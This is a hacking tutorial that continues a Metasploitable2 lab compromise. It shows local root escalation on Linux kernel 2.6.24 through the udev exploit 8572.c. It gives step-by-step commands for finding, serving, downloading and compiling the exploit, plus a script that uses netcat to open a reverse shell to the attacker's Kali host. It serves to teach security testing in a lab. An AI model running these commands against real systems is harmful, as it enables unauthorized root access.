
In a previous tutorial, we used Metasploit Framework to gain a low-level shell through meterpreter on the target system (Metasploitable2 Machine) by exploiting the ShellShock vulnerability. But that low level shell is not root shell, it means you can’t run all system level command.
To run all root or system level commands, you must escalate all the privileges and get into root. Escalating privileges basically means adding more rights or permissions to a user account.
A privilege escalation attack is a type of network intrusion that takes advantage of programming errors or design flaws to grant the attacker elevated access to the network and its associated data and applications.
So Here, we’ve already a shell.
Type “uname -a” to view all the kernel information about the system and it seems that the Kernel version is 2.6.24 which is too old version and the latest version is around 4.x.x

And with “lsb_release -a” command will gives all the information about the distribution.
There are basically two methods of classifying exploits:
- A remote exploit works over a network and exploits security vulnerabilities without any prior access to the vulnerable system.
- A local exploit requires prior access to the vulnerable system to increase privileges.
And here, we’ve 3 ways to search an exploit for above kernel version i.e. 2.6.24 (running on Ubuntu 8.04):
- With Searchsploit Tool
- With Exploit-db.com Website
- With Google Search Engine
Kali Linux itself has an open source tool called SearchSploit pre-installed in it.
Searchsploit is nothing but a database which contains various exploits related to Kernel level, system level and application level.
Since we’re looking for a privilege escalation exploit which takes advantage of flaw in UDEV device manager, allowing for remote code execution via unverified Netlink message.
In computer security, an exploit is a piece of software that takes advantage of a bug, glitch, or vulnerability, leading to unauthorized access, privilege escalation, or denial of service on a computer system.
To search this kind of exploit with Searchsploit, the command is:
Command: searchsploit privilege | grep -i linux | grep -i kernel | grep 2.6

Since we’re only looking for privilege escalation exploit, and the best one among above list is 8572.c (For Linux Kernel 2.6)

Simply type “locate 8572.c” to find out the path of the exploit which is /usr/share/exploitdb/exploits/linux/local/8572.c

Most of the exploits are coded in c language and you just need to compile the exploit with gcc compiler and run the exploit against the target. But before to do this, make sure that your apache service must be in active state.
To start the apache server, the command is:
Command: service apache2 restart
And for status check, the command is:
Command: service apache2 status

Next, we can make a symbolic link between the directory where the exploit is located and the directory that serves files on the server. This will make the exploit available to download directly.
Command: ln -s /usr/share/exploitdb/exploits/linux/local/ /var/www/html

This exploit will run from the /tmp directory on the target, so first we need to create the file that will execute.
On Kali still, type gedit /var/www/html/run and enter these lines in the file:
Code:
#! /bin/bash
nc <kali-linux-ip> <port> -e /bin/bash

When this file is executed, it will use Netcat to connect to Kali’s IP address on port 4321 and spawn a shell.
Now we’re ready to upload the files to the target. Back in our low-level shell, change into the /tmp directory by typing “cd /tmp” and use the wget utility to connect to the server running on Kali and transfer the files onto the target machine.
Command: wget http://<kali-ip>/run

Next download the exploit by typing “wget http://192.168.20.129/local/8572.c“, as we’ve already symlinked the directory

Now we’ve already transferred all the required files to the target server, so its time to compile the exploit with the help of gcc compiler by typing the following command:
Command: gcc -o exploit 8572.c
Since the exploit is in c language so we need to make it executable.

But as you can see that, it shows some error related to id like “cannot find id” (the dynamic linker), so we need to define the id command path with -B attribute as showing in below command:
Command: gcc -B /usr/bin -o exploit 8572.c
So type “ls” command for verification that you’ve actually exploited the server.

In the documentation of the 8572.c file, it said that we need to find the PID (process identifier) of the Netlink socket, which is usually the PID of the UDEVD process minus one.
We can do that by running cat /proc/net/netlink, and the only nonzero PID should be the number we want (which is 2765 in our case).

Verify that this is correct by running ps aux | grep udev – it should be one number higher i.e. (2766)

In next, you need to setup a listener with the help of netcat command with same port i.e. 4321 by typing:
Command: nc -lvp 4321

so your listener is ready, your exploit is already compiled and is in executable form, so simply run the exploit by typing “./exploit 2765” in target server.
Note: Remember to pass the PID of netlink as an argument.

As soon as you run the exploit, you’ll automatically get the reverse connection with full root privileges which you can further confirm by typing “whoami” or “id” command.


